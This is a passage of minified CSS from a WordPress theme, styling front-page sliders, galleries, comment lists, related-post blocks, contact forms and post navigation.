.gallery-item{width:auto;max-width:none;margin-right:30px}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item img{max-width:none;width:auto}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item .gallery-caption{display:none}.single-format-gallery .entry-gallery.slick-wrapper .slick-arrow{position:absolute;top:0;height:100%;z-index:3}.single-format-gallery .entry-gallery.slick-wrapper .slick-prev{left:0;width:10%}.single-format-gallery .entry-gallery.slick-wrapper .slick-next{right:0;width:30%}.slick-slider.right-arrow:hover{cursor:e-resize}.slick-slider.left-arrow:hover{cursor:w-resize}.attachment-content{margin-bottom:40px}.single.attachment .entry-header h1{margin-top:0;margin-bottom:0}.single.attachment .entry-header{margin-bottom:0}.page:not(.page-template) .entry-content-wrapper.container-medium{margin-left:0}.front-page-wrapper>*:not(:first-child){margin-top:80px}.front-page-wrapper .front-cta+.front-cta,.front-page-wrapper .front-slider-wrapper-float+.front-slider-wrapper-float,.front-page-wrapper .front-slider-wrapper-float+.front-slider-wrapper-two,.front-page-wrapper .front-slider-wrapper-two+.front-slider-wrapper-float,.front-page-wrapper .front-slider-wrapper-two+.front-slider-wrapper-two,.front-page-wrapper .front-slider-wrapper-float+.front-cta,.front-page-wrapper .front-slider-wrapper-two+.front-cta,.front-page-wrapper .front-cta+.front-slider-wrapper-float,.front-page-wrapper .front-cta+.front-slider-wrapper-two{margin-top:0}.front-slider-wrapper{overflow:hidden;position:relative}.front-slider-wrapper h2.section-title,.front-archive-wrapper h2.section-title{opacity:.5;margin-bottom:3em}.front-slider-wrapper h2.section-title:not(.container){position:absolute;top:60px;left:40px;margin:0;z-index:2}.front-slider-wrapper h2.section-title,.front-slider-wrapper .entry-text,.front-slider-two .front-slider-dots,.front-slider-float .front-slider-dots,.front-slider-side .entry-text{color:#fff}.front-slider-wrapper article:not(.slick-slide){visibility:hidden;opacity:0;-webkit-transition:visibility 0s 0s,opacity .2s linear;-moz-transition:visibility 0s 0s,opacity .2s linear;-ms-transition:visibility 0s 0s,opacity .2s linear;-o-transition:visibility 0s 0s,opacity .2s linear;transition:visibility 0s 0s,opacity .2s linear}.front-slider-wrapper .entry-meta{font-weight:500}.front-slider-wrapper .entry-content p{margin-top:0;margin-bottom:0}.front-slider-two .readmore,.front-slider-side .readmore{display:none}.front-slider-dots .slick-dots{margin:0;padding:0;list-style:none}.front-slider-dots li{display:inline-block}.front-slider-dots .count-wrapper{opacity:.2}.front-slider-arrows .slick-prev,.front-slider-arrows .slick-next{font-size:0}.front-slider-two{height:90vh}.front-slider .entry-meta{color:#fff}.front-slider-two article{width:42vw;position:relative}.front-slider-two .front-slider-arrows .slick-next,.front-slider-two .front-slider-arrows .slick-prev{position:absolute;top:0;height:100%;z-index:3;width:16vw;width:calc(16vw - 15px)}.front-slider-two .front-slider-arrows .slick-next{right:0;cursor:e-resize}.front-slider-two .front-slider-arrows .slick-prev{left:0;cursor:w-resize;display:none!important}.front-slider-two .entry-img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;background:#000}.front-slider-two .entry-img .featured-content{height:100%;width:100%}.front-slider-two .entry-img .featured-content,.front-slider-two .no-featured-image .entry-img:before,.front-slider-two .entry-text{-webkit-transition:.2s linear;-moz-transition:.2s linear;-ms-transition:.2s linear;-o-transition:.2s linear;transition:.2s linear}.front-slider-two .slick-current+article+article .entry-text{opacity:.4}.front-slider-two.next-button-hover .slick-current+article+article .entry-text{opacity:1}.front-slider-two.next-button-hover .slick-current+article+article .entry-img .featured-content{opacity:.7}.front-slider-two .entry-img a{pointer-events:none}.front-slider-two .entry-img img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:.8}@supports (object-fit:cover){.front-slider-two .entry-img img{width:100%;height:100%;object-fit:cover;position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}}.front-slider-two .entry-img .featured-content:after{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,rgba(0,0,0,.4),rgba(0,0,0,0))}.front-slider-two .entry-text{position:absolute;bottom:0;left:0;z-index:2;margin:40px 0 90px 40px;max-width:520px}.front-slider-two h3{margin:.5em 0;font-weight:400}.front-slider-two .entry-title a{border-bottom:1px solid transparent;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.front-slider-two .entry-meta{font-size:14px}.front-slider-two .front-slider-dots{position:absolute;left:0;top:0;margin:60px 0 0 40px;z-index:2}h2+.front-slider-two .front-slider-dots{margin-top:90px}.front-slider-two .front-slider-dots .slick-dots{display:inline-block!important}.front-slider-two .front-slider-dots li:not(.slick-active){display:none}.front-slider-side{height:70vh}.front-slider-side .slick-track,.front-slider-float .slick-track{position:relative;top:0;left:0;display:block}.front-slider-float .slick-track{margin-left:-30px}.front-slider-side{background:#000}.front-slider-side article{position:relative;cursor:move;cursor:grab;cursor:-moz-grab;cursor:-webkit-grab}.front-slider-side .entry-text{float:left;padding:30px 80px 40px 30px;overflow:hidden;position:absolute;bottom:0;left:0;z-index:2;max-width:650px;width:35%}.front-slider-side .entry-text .entry-header,.front-slider-side .entry-text .entry-content{-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px);opacity:0}.front-slider-side .entry-img{-webkit-transform:scale(1.03);-moz-transform:scale(1.03);-ms-transform:scale(1.03);-o-transform:scale(1.03);transform:scale(1.03)}.front-slider-side .entry-img,.front-slider-side .entry-text .entry-header{-webkit-transition:.7s ease-in-out;-moz-transition:.7s ease-in-out;-ms-transition:.7s ease-in-out;-o-transition:.7s ease-in-out;transition:.7s ease-in-out}.front-slider-side .entry-text .entry-content{-webkit-transition:.4s ease-in-out;-moz-transition:.4s ease-in-out;-ms-transition:.4s ease-in-out;-o-transition:.4s ease-in-out;transition:.4s ease-in-out}.front-slider-side .slick-current .entry-text .entry-content,.front-slider-side .slick-current .entry-text .entry-header,.front-slider-side .slick-current .entry-text,.front-slider-side .slick-current .entry-img{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1}.front-slider-side article:not(.no-featured-image) .entry-text{width:35%}.front-slider-side .entry-meta{font-size:.875em}.front-slider-side h3{border-bottom:1px solid rgba(255,255,255,.2);margin-top:.5em;margin-bottom:.4em;padding-bottom:.4em;font-weight:400}.front-slider-float .no-featured-image .entry-img{text-align:center}.front-slider-float .no-featured-image .entry-img:after{content:'';height:100%;width:0;display:inline-block;vertical-align:middle}.front-slider-float .no-featured-image .entry-img:before{content:'';display:inline-block;vertical-align:middle;background-image:url(/wp-content/themes/prim/inc/img/no-img-pat.png);background-image:url(/wp-content/themes/prim/inc/img/circle-pattern.svg);z-index:1;width:50%;height:50%}.front-slider-side .no-featured-image .entry-img{background-image:url(/wp-content/themes/prim/inc/img/no-img-pat.png);background-image:url(/wp-content/themes/prim/inc/img/circle-pattern.svg);z-index:1}.front-slider-two .no-featured-image .entry-img:before{content:'';display:block;opacity:.3;background-image:url(/wp-content/themes/prim/inc/img/no-img-pat.png);background-image:url(/wp-content/themes/prim/inc/img/circle-pattern.svg);height:100%;width:100%;z-index:1}.front-slider-side .entry-img{width:65%;height:100%;position:absolute;top:0;right:0;bottom:0;float:none;margin:0;overflow:hidden}.front-slider-side .featured-content{height:100%}.front-slider-side .entry-img img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@supports (object-fit:cover){.front-slider-side .entry-img img{width:100%;height:100%;object-fit:cover;position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}.front-slider-side .front-slider-dots{position:absolute;right:0;bottom:0;margin:0 40px 40px 0;z-index:2;color:#fff}.front-slider-side .front-slider-dots .slick-dots{display:inline-block!important}.front-slider-side .front-slider-dots li:not(.slick-active){display:none}.front-slider-side .front-slider-arrows{display:none}.front-slider-wrapper h2.section-title.container{position:absolute;top:11vh;margin-top:20px;left:6px;right:0;z-index:2}.front-slider-float{height:90vh;background:#273c3c;padding-top:2vh;padding-bottom:2vh}.front-slider-float article{position:relative}.front-slider-float .entry-text{padding:20px 40px 20px 30px;overflow:hidden;max-width:580px;width:40%}.front-slider-float .entry-wrapper{height:100%}.front-slider-float .entry-wrapper:before{width:0;height:100%}.front-slider-float .entry-wrapper:before,.front-slider-float .entry-text{display:inline-block;vertical-align:middle}.front-slider-float h3{margin-top:.3em;margin-bottom:.8em;font-weight:400}.front-slider-float .entry-meta{font-size:.875em}.front-slider-float .entry-content{font-size:18px;line-height:1.5}.front-slider-float .front-slider-dots{font-size:.9375em}.front-slider-float .entry-img{width:60%;height:100%;position:absolute;top:0;right:0;bottom:0;float:none;margin:0}.front-slider-float .entry-header{-webkit-transition:.7s ease-in-out;-moz-transition:.7s ease-in-out;-ms-transition:.7s ease-in-out;-o-transition:.7s ease-in-out;transition:.7s ease-in-out}.front-slider-float .entry-content{-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-ms-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out}.front-slider-float .entry-header,.front-slider-float .entry-content{-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px);opacity:0;will-change:opacity,transform}.front-slider-float .slick-current .entry-header,.front-slider-float .slick-current .entry-content{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1}.front-slider-float .featured-content{-webkit-transform:scale(.95);-moz-transform:scale(.95);-ms-transform:scale(.95);-o-transform:scale(.95);transform:scale(.95);-webkit-transition:.6s ease-in-out;-moz-transition:.6s ease-in-out;-ms-transition:.6s ease-in-out;-o-transition:.6s ease-in-out;transition:.6s ease-in-out}.front-slider-float .slick-current .featured-content{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.front-slider-float .featured-content{height:100%;text-align:center}.front-slider-float .featured-content:before{content:'';display:inline-block;vertical-align:middle;width:0;height:100%}.front-slider-float .entry-img img{display:inline-block;vertical-align:middle;box-shadow:0 30px 30px -20px rgba(0,0,0,.4)}.front-slider-float .entry-img .horizontal-img img{width:85%}.front-slider-float .entry-img .vertical-img img{width:60%}@supports (object-fit:cover){.front-slider-float .entry-img img{object-fit:contain;height:auto}.front-slider-float .entry-img .vertical-img img{height:80%;width:auto}}.front-slider-float .front-slider-dots{position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);margin:0 50px 0 0;z-index:2}.front-slider-float .front-slider-dots .count-wrapper{display:none}.front-slider-float .front-slider-dots li{display:block;text-align:center;position:relative;padding:.5em 0}.front-slider-float .front-slider-dots button{min-width:2em;font-size:14px;letter-spacing:.03em}.front-slider-float .front-slider-dots button:before{content:'0';display:inline}.front-slider-float .front-slider-dots button:after{content:'';display:inline-block;position:absolute;left:100%;top:50%;width:30px;height:1px;background:#fff;margin-left:4px;opacity:0;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.front-slider-float .front-slider-dots .slick-active button:after{opacity:.4}.front-slider-float .front-slider-dots li:hover button:after{opacity:.6}.front-slider-float .front-slider-dots li button{opacity:.4;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear;will-change:opacity}.front-slider-float .front-slider-dots li.slick-active button,.front-slider-float .front-slider-dots li button:hover{opacity:1}.front-slider-float .front-slider-arrows{display:none}.front-cta{width:100%;height:85vh;overflow:hidden;position:relative;background:#000}.front-cta.no-featured-image{position:relative}.front-cta.no-featured-image:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;opacity:.3;background-image:url(/wp-content/themes/prim/inc/img/no-img-pat.png);background-image:url(/wp-content/themes/prim/inc/img/circle-pattern.svg)}.front-cta .front-cta-image{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;opacity:.8}.featured-image.front-cta-image:after{content:'';background:rgba(0,0,0,.35);position:absolute;top:0;width:100%;height:100%}.front-cta .front-cta-image img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@supports (object-fit:cover){.front-cta .front-cta-image img{width:100%;height:100%;object-fit:cover;position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}.front-cta .front-cta-text{position:absolute;bottom:14vh;left:0;right:0;z-index:2;color:#fff}.front-cta-text>*{max-width:600px}.front-cta-text>a{display:block}.front-cta-text h2{font-weight:400;font-size:50px;letter-spacing:-.01em}.front-cta-text p{font-size:18px;margin-bottom:0}.front-cta-text>a.button{display:inline-block;margin-top:25px;font-size:10px;font-weight:600;letter-spacing:.1em;text-transform:uppercase;border:1px solid #fff;padding:1em 2.5em;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.front-cta-text>a.button:hover{opacity:1;background:rgba(255,255,255,.2)}.error-404.container.container-medium{margin-left:0}.no-results.container.container-medium{max-width:450px}.error-404 .page-title,.no-results .post-title{font-weight:300}.error-404 .search-instructions{display:none}.error-404 .search-form,.not-found .search-form{max-width:360px;margin-top:3em}.error-404 .page-content,.no-results .post-content{font-size:18px;margin-bottom:4em}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.comments-title{position:relative;border:1px solid rgba(198,159,115,.7);padding:1.6em;font-size:.625rem;line-height:1;letter-spacing:.05em;text-transform:uppercase;text-align:center;cursor:pointer}.comments-title:hover{background:rgba(198,159,115,.2);border-color:rgba(198,159,115,1)}.icon-arrow-down{font-size:2em;width:1em;height:1em;position:absolute;right:.8em;top:calc(50% - .5em)}.icon-arrow-down .icon-arrow-line{width:1px;height:.8em;background:#000;position:absolute;left:50%;top:.1em}.icon-arrow-down .icon-arrow-line:before,.icon-arrow-down .icon-arrow-line:after{content:'';width:.4em;height:1px;background:#000;position:absolute;bottom:0;-webkit-transition:.2s ease-out;-moz-transition:.2s ease-out;-ms-transition:.2s ease-out;-o-transition:.2s ease-out;transition:.2s ease-out}.icon-arrow-down .icon-arrow-line:before{left:1px;-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;-ms-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.icon-arrow-down .icon-arrow-line:after{right:1px;-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;-ms-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.comments-title.opened .icon-arrow-down .icon-arrow-line:before{bottom:100%;left:0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.comments-title.opened .icon-arrow-down .icon-arrow-line:after{bottom:100%;right:0;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.comment-list-wrapper{margin-top:90px;margin-bottom:60px;display:none}.comment-list{list-style:none;margin-bottom:190px}.comment>ol{margin-left:0;margin-top:30px}.comment{padding-left:60px;position:relative;margin-bottom:60px}.comment-list .avatar{border-radius:50%;position:absolute;left:0;top:0}.comment.bypostauthor .fn:after{margin-left:1em;font-size:.5em;opacity:.4}.comment-list .says{display:none}.comment-author,.comment-metadata{display:inline-block}.comment-list .edit-link{margin-left:10px}.comment-author{margin-right:10px}.comment-list .fn{font-size:26px;font-weight:400}.comment-reply-link{text-decoration:underline;text-transform:uppercase}.comment-list .comment-respond{margin-top:2em;margin-bottom:4em}.comment-reply-title{opacity:.3;text-transform:uppercase;letter-spacing:.01em}.comment-form label{display:block;margin-bottom:1em;opacity:.7}.comment-form-author,.comment-form-email,.comment-form-url{width:100%}.comment-form-author input,.comment-form-email input,.comment-form-url input{max-width:100%;width:100%}@media screen and (min-width:1200px){.comment-form-author,.comment-form-email,.comment-form-url{width:100%;max-width:33%;display:inline-block}.comment-form-email,.comment-form-url{padding-left:1em}}#cancel-comment-reply-link{text-decoration:underline}#commentform .comment-subscription-form{margin-bottom:0;margin-top:0}.infinite-scroll #post-load .posts-navigation,.infinite-scroll.neverending .site-footer,#infinite-footer{display:none}.infinity-end.neverending .site-footer{display:block}#infinite-handle{text-align:center;margin-top:40px;margin-bottom:40px;width:100%}.infinite-loader{position:fixed;top:calc(50% - 20px);left:calc(50% - 20px);text-align:center;height:auto;z-index:999}body #infinite-handle span{display:inline-block;background:0 0;border-radius:0;color:inherit;height:42px;padding:1.3em 6em;font-size:10px;font-weight:700;border:1px solid #000;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}body #infinite-handle span:hover{background:rgba(0,0,0,.2)}body #infinite-handle span button{text-transform:uppercase;letter-spacing:.1em}body #infinite-handle span button:hover,body #infinite-handle span button:focus{background:0 0;color:inherit}@keyframes pulse{from{-webkit-transform:scale(.3);-moz-transform:scale(.3);-ms-transform:scale(.3);-o-transform:scale(.3);transform:scale(.3);opacity:.4}to{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:.1}}.infinite-loader:before{background:#000}.infinite-loader:before{content:'';display:block;width:40px;height:40px;border-radius:50%;-webkit-animation:pulse .6s ease infinite alternate;-o-animation:pulse .6s ease infinite alternate;animation:pulse .6s ease infinite alternate}.infinite-loader .spinner{display:none}.related-holder #jp-relatedposts{display:none;padding-top:1em;margin:1em 0;position:relative;clear:both}.related-holder #jp-relatedposts h3.jp-relatedposts-headline{margin-bottom:40px;display:block;float:none;font-size:16px;font-weight:500;opacity:.3;text-transform:uppercase;letter-spacing:.01em}.related-holder #jp-relatedposts h3.jp-relatedposts-headline em{font-weight:500}.related-holder #jp-relatedposts h3.jp-relatedposts-headline em:before{display:none}.related-holder #jp-relatedposts .jp-relatedposts-items-visual{margin-right:0}.related-holder #jp-relatedposts .jp-relatedposts-items{clear:left}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{padding-right:0;margin-right:60px;filter:alpha(opacity=100);-moz-opacity:1;opacity:1}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(2n),.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(2n){margin-right:0;margin-left:60px}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(3),.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3){clear:left}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{float:left;width:50%;width:calc(50% - 60px);margin-bottom:30px;padding-bottom:30px}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post{margin-bottom:40px;padding-bottom:40px}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(1),.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(2){border-bottom:1px solid rgba(0,0,0,.1)}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post img.jp-relatedposts-post-img,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post span{max-width:100%}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post img.jp-relatedposts-post-img{float:right;margin-left:40px;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post a:hover img.jp-relatedposts-post-img{opacity:.7}.related-holder #jp-relatedposts .jp-relatedposts-items p{font-size:13px;font-weight:500;line-height:1.2;clear:none}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context{color:#c69f73}.related-holder #jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post-title{font-size:25px;font-weight:400;line-height:1.36;clear:none;margin-bottom:10px}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a:hover,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:hover .jp-relatedposts-post-title a{text-decoration:none}.related-holder #jp-relatedposts .jp-relatedposts-items p{margin-bottom:0}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-date{opacity:.8}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-date{margin-right:1em;display:inline-block!important}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context{display:none}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3n+4),.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(3n+4){clear:none}.contact-form{margin-top:2em;margin-bottom:2em}body .contact-form>div{margin-bottom:40px}body .contact-form label{margin-bottom:10px;font-weight:400;font-size:14px}body .contact-form label span{color:inherit;opacity:.4;letter-spacing:0}body .contact-form input[type=email],body .contact-form input[type=text],body .contact-form input[type=url]{width:100%;max-width:100%;margin-bottom:0}body .contact-form textarea{height:200px;width:100%;margin-bottom:0}.contact-form input[type=submit]{font-size:10px;text-transform:uppercase;font-weight:700;line-height:1;letter-spacing:.1em;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.custom-logo-link{display:inline-block;width:100%;max-width:200px}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0;font-size:16px}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}@media screen and (min-width:1300px){.cpt .nav-previous,.cpt .nav-next{background-color:#fff;-webkit-backface-visibility:hidden;backface-visibility:hidden;display:table;min-height:220px;opacity:0;overflow:hidden;padding:0;visibility:hidden;width:auto;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.cpt .nav-previous{left:0;margin-left:-100px}.cpt .single-navigation-wrapper{width:calc((100% - 740px)/2)!important}.cpt .single-navigation-wrapper{order:initial}.cpt .single-navigation-wrapper{width:}.cpt .nav-next{right:0;margin-right:-100px}.cpt .nav-previous,.cpt .nav-next{background-color:#000}.cpt .nav-previous:hover,.cpt .nav-links>span:hover+.nav-previous{margin-left:0}.cpt .nav-next:hover,.cpt .nav-links>span:hover+.nav-next{margin-right:0}.cpt .nav-links>span,.cpt .nav-links>div>span{display:block;letter-spacing:0;position:absolute;top:50%}.cpt .nav-links>span{opacity:0}.cpt .nav-links a,.cpt .nav-links>div>span{color:#fff}.cpt .nav-links .entry-meta{display:block;margin-bottom:8px}.cpt .nav-links .post-title{margin:0;font-weight:400;line-height:1.1em;text-transform:none}.entry-meta{color:#363636;font-size:13px}.entry-meta{text-transform:uppercase}.cpt .nav-links .post-title{font-size:22px;font-size:1.375rem}.prev-trig,.nav-previous>span{left:10px;-webkit-transform:rotate(-90deg) translateY(-1.4em);-moz-transform:rotate(-90deg) translateY(-1.4em);-ms-transform:rotate(-90deg) translateY(-1.4em);-o-transform:rotate(-90deg) translateY(-1.4em);transform:rotate(-90deg) translateY(-1.4em);-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0}.next-trig,.nav-next>span{right:10px;-webkit-transform:rotate(90deg) translateY(-.6em);-moz-transform:rotate(90deg) translateY(-.6em);-ms-transform:rotate(90deg) translateY(-.6em);-o-transform:rotate(90deg) translateY(-.6em);transform:rotate(90deg) translateY(-.6em);-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0}.cpt .nav-previous:hover,.cpt .nav-links>span:hover+.nav-previous,.cpt .nav-next:hover,.cpt .nav-links>span:hover+.nav-next{visibility:visible;opacity:1}.cpt .nav-previous a{padding:42px 42px 42px 102px;cursor:w-resize}.cpt .nav-next a{padding:42px 102px 42px 42px;cursor:e-resize}.cpt .nav-previous,.cpt .nav-next{-webkit-transition:.7s cubic-bezier(.19,1,.22,1);-moz-transition:.7s cubic-bezier(.19,1,.22,1);-ms-transition:.7s cubic-bezier(.19,1,.22,1);-o-transition:.7s cubic-bezier(.19,1,.22,1);transition:.7s cubic-bezier(.19,1,.22,1)}.cpt .nav-links a{display:table-cell;vertical-align:middle;width:400px}.cpt .nav-links a{position:relative}.nav-links a,.site-branding a,.jetpack-social-navigation,.masonry,.slick-slide{-webkit-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-moz-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-ms-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-o-transition:opacity .5s cubic-bezier(.28,.12,.22,1);transition:opacity .5s cubic-bezier(.28,.12,.22,1)}.cpt .nav-links>span:hover+.nav-next{margin-right:0}.cpt .nav-next{right:0}.cpt .nav-next{-webkit-transition:.7s cubic-bezier(.19,1,.22,1);-moz-transition:.7s cubic-bezier(.19,1,.22,1);-ms-transition:.7s cubic-bezier(.19,1,.22,1);-o-transition:.7s cubic-bezier(.19,1,.22,1);transition:.7s cubic-bezier(.19,1,.22,1)}.cpt .post-navigation{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;position:fixed;top:50%;left:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);z-index:3}}@media only screen and (min-width:768px) and (max-width:1299px){.single .site-main>article{margin-bottom:0}.cpt .post-navigation,.cpt .posts-navigation{max-width:calc(100% - 40px)!important}.cpt .post-navigation .nav-previous{padding-left:20px;padding-right:5px}.cpt .post-navigation .nav-next,.cpt .posts-navigation .nav-previous,.cpt .posts-navigation .nav-next{padding-top:30px;padding-bottom:27px;padding-left:20px;padding-right:5px}.cpt .nav-links>div>span{letter-spacing:inherit;font-size:1em;opacity:.5}.cpt .post-title{font-size:1.375rem;font-weight:300}}@media only screen and (max-width:1299px){.cpt .nav-links>span{display:none}.cpt .post-navigation,.cpt .posts-navigation{padding-top:2rem;margin-bottom:3rem;max-width:768px;margin:0 auto!important}.cpt .post-navigation img{display:none}.cpt .nav-links>div>span{display:block;font-size:.9375em;opacity:.5}.single figure{margin:0!important}}@media only screen and (min-width:768px) and (max-width:1024px){.post-navigation .nav-previous,.post-navigation .nav-next,.posts-navigation .nav-previous,.posts-navigation .nav-next{display:inline-block;padding-top:42px;padding-bottom:39px;vertical-align:top;width:50%}.post-navigation .nav-previous+.next-trig+.nav-next,.posts-navigation .nav-previous+.nav-next{padding-right:20px;text-align:right}.post-navigation .nav-previous,.posts-navigation .nav-previous{padding-left:20px}.nav-previous .entry-meta,.nav-next .entry-meta{display:block;padding-bottom:8px}}@media only screen and (max-width:767px){.single-format-gallery .entry-gallery.slick-wrapper,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item img{height:450px!important;max-height:450px!important}#post-load article{overflow:hidden}.entry-content-wrapper .featured-content{margin-bottom:30px}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{padding-bottom:1.5em;border-bottom:1px solid #ddc09f;border-bottom-color:rgba(160,160,160,.4)}.single-navigation-wrapper{margin-top:1.5em!important}.site-copyright{font-weight:400;font-size:1.1rem}ul#menu-footer-company>li{font-size:1.1rem;font-weight:500}.copyright-logo{width:100px;top:2px;position:relative;filter:invert(1)}#term-list{column-count:2}.has-sidebar #secondary{padding-top:1.5em!important;margin-top:.5em!important;padding-bottom:1em;border-top:1px solid 